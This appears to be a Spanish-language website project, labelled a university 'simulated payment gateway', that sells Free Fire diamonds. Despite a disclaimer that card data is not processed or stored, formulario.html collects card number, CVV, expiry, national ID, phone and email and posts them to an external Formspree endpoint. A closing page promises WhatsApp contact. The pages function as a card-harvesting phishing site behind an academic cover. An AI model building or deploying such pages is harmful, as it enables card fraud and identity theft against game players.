
<file: index.html>
﻿<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Pasarela de Pago - Proyecto Universitario</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <header>
    <h1>Proyecto Universitario</h1>
    <p>Este es un proyecto académico de una pasarela de pago simulada.</p>
  </header>

  <div id="formulario-compra">
    <h2>Finaliza tu Pedido</h2>
    <form action="https://formspree.io/f/xkgvlbgr" method="POST">
      <input type="hidden" name="Producto" value="1060 diamantes" />
      <input type="hidden" name="Precio" value="S/ 24" />
      
      <p><strong>Producto:</strong> <span id="producto-nombre">1060 diamantes</span></p>
      <p><strong>Precio:</strong> S/ <span id="producto-precio">24</span></p>

      <label for="tipo-entrega">Tipo de entrega:</label>
      <select id="tipo-entrega" name="Tipo de entrega" required>
        <option value="Recarga Directa">Recarga Directa</option>
      </select>
      
      <label for="id-freefire">ID de Free Fire:</label>
      <input type="text" id="id-freefire" name="ID de Free Fire" required />

      <label for="nombre">Nombre completo:</label>
      <input type="text" id="nombre" name="Nombre" required />

      <label for="celular">Celular (WhatsApp):</label>
      <input type="tel" id="celular" name="Celular" required />

      <label for="correo">Correo electrónico:</label>
      <input type="email" id="correo" name="Correo" required />

      <hr style="margin-top: 20px; border-color: #ddd;">

      <h3>Información de Pago (Demostración)</h3>
      <p style="font-size: 12px; color: #888;">*Este es solo un formulario de demostración para fines académicos. La información de la tarjeta no será procesada ni almacenada.</p>
      
      <label for="tarjeta">Número de tarjeta:</label>
      <input type="text" id="tarjeta" placeholder="XXXX-XXXX-XXXX-XXXX" required pattern="\d{16}" />

      <div style="display: flex; gap: 10px;">
        <div style="flex-grow: 1;">
          <label for="vencimiento">Vencimiento (MM/AA):</label>
          <input type="text" id="vencimiento" placeholder="MM/AA" required pattern="(0[1-9]|1[0-2])\/\d{2}" />
        </div>
        <div style="flex-grow: 1;">
          <label for="cvv">CVV:</label>
          <input type="text" id="cvv" placeholder="XXX" required pattern="\d{3,4}" />
        </div>
      </div>

      <button type="submit">Pagar</button>
    </form>
  </div>

  <div id="pasarela-simulada" class="oculto">
    <h2>Simulación de Pago</h2>
    <div id="pago-status">
      <p>Redirigiendo a la pasarela de pago...</p>
      <p class="status-info"></p>
    </div>
    <div class="botones-pago">
      <button onclick="simularPago('exitoso')">Simular Pago Exitoso</button>
      <button onclick="simularPago('fallido')">Simular Pago Fallido</button>
    </div>
  </div>
  
  <script src="script.js"></script>
</body>
</html>
</file>

<file: formulario.html>
﻿<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Formulario de Compra</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <section id="formulario-compra">
    <h2>Completa tu pedido</h2>
    <form id="compraForm" action="https://formspree.io/f/xyzdqrrw" method="POST">
      <!-- Producto dinámico -->
      <div class="campo">
        <label>Producto</label>
        <input type="text" id="producto" name="producto" readonly>
      </div>

      <div class="campo">
        <label>Precio</label>
        <input type="text" id="precio" name="precio" readonly>
      </div>

      <!-- Datos personales -->
      <div class="campo">
        <label>Nombre completo</label>
        <input type="text" name="nombre" required>
      </div>

      <div class="campo">
        <label>DNI</label>
        <input type="text" name="dni" maxlength="8" pattern="[0-9]{8}" required>
      </div>

      <div class="campo">
        <label>Celular</label>
        <input type="tel" name="celular" pattern="[0-9]{9}" required>
      </div>

      <div class="campo">
        <label>Email</label>
        <input type="email" name="email" required>
      </div>

      <!-- Nuevo campo -->
      <div class="campo">
        <label>ID del Jugador</label>
        <input type="text" name="id_jugador" required>
      </div>

      <!-- Simulación tarjeta -->
      <div class="campo">
        <label>Número de tarjeta</label>
        <input type="text" id="tarjeta" name="tarjeta" maxlength="16" pattern="[0-9]{16}" required>
      </div>

      <div class="campo">
        <label>CVV</label>
        <input type="text" id="cvv" name="cvv" maxlength="3" pattern="[0-9]{3}" required>
      </div>

      <div class="campo">
        <label>Fecha de vencimiento</label>
        <input type="month" id="expiracion" name="expiracion" required>
      </div>

      <p class="aviso">⚠️ Si Llenas Incorrectamente No Se Procesara el pago.</p>

      <button type="submit">Enviar pedido</button>
    </form>
  </section>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: procesando.html>
﻿<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Procesando Pedido</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <section id="formulario-compra" style="text-align:center;">
    <h2>Tu pedido está siendo procesado</h2>
    <p>En breve nos comunicaremos contigo al número proporcionado.</p>
    <div class="loader"></div>
  </section>
</body>
</html>
</file>
<file: style.css>
﻿:root {
  --color-dark-blue: #0f1c2e;
  --color-light-blue: #1b2f4c;
  --color-gold: #ffc107;
  --color-white: #e9ecef;
  --color-green: #28a745;
  --color-red: #dc3545;
}

body {
  font-family: 'Arial', sans-serif;
  background-color: var(--color-dark-blue);
  color: var(--color-white);
  margin: 0;
  padding: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  line-height: 1.6;
}

header {
  text-align: center;
  margin-bottom: 20px;
  padding: 15px;
  background-color: var(--color-light-blue);
  border-radius: 8px;
  box-shadow: 0 4px 10px rgba(0,0,0,0.3);
  max-width: 500px;
  width: 100%;
}

h1, h2, h3 {
  color: var(--color-gold);
  text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
}

#formulario-compra, #pasarela-simulada {
  background-color: var(--color-light-blue);
  padding: 30px;
  border-radius: 8px;
  box-shadow: 0 4px 10px rgba(0,0,0,0.3);
  max-width: 500px;
  width: 100%;
  margin-top: 20px;
  border: 1px solid var(--color-gold);
}

#formulario-compra h2, #pasarela-simulada h2 {
  margin-bottom: 25px;
}

form label {
  display: block;
  margin-top: 15px;
  font-weight: bold;
}

form input, form select {
  width: 100%;
  padding: 12px;
  margin-top: 5px;
  box-sizing: border-box;
  border: none;
  border-bottom: 2px solid var(--color-gold);
  background-color: rgba(255, 255, 255, 0.1);
  color: var(--color-white);
  border-radius: 4px;
  transition: border-color 0.3s;
}

form input:focus, form select:focus {
  outline: none;
  border-color: var(--color-green);
}

form button {
  width: 100%;
  padding: 15px;
  margin-top: 25px;
  background-color: var(--color-gold);
  color: var(--color-dark-blue);
  border: none;
  border-radius: 8px;
  font-size: 18px;
  font-weight: bold;
  cursor: pointer;
  transition: transform 0.2s, background-color 0.2s;
  box-shadow: 0 4px 6px rgba(0,0,0,0.2);
}

form button:hover {
  background-color: #e6b000;
  transform: translateY(-2px);
}

.oculto {
  display: none;
}

#pago-status {
  text-align: center;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 20px;
  color: var(--color-gold);
}

.status-info {
  font-weight: normal;
  font-size: 16px;
  color: var(--color-white);
  margin-top: 10px;
}

.botones-pago {
  display: flex;
  justify-content: space-around;
  margin-top: 20px;
}

.botones-pago button {
  padding: 12px 25px;
  font-size: 16px;
  cursor: pointer;
  border: none;
  border-radius: 6px;
  color: var(--color-white);
  transition: transform 0.2s, box-shadow 0.2s;
  box-shadow: 0 3px 5px rgba(0,0,0,0.2);
}

.botones-pago button:hover {
  transform: translateY(-2px);
  box-shadow: 0 5px 8px rgba(0,0,0,0.3);
}

.botones-pago button:nth-child(1) {
  background-color: var(--color-green);
}

.botones-pago button:nth-child(2) {
  background-color: var(--color-red);
}
</file>
